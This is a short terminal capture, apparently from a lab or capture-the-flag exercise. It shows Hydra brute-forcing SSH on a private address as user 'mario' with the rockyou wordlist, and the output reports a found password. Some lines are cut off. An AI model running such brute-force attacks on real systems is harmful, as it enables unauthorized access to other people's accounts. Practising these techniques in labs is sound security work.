 ❯ hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-28 23:31:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399)
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-28 23:31:22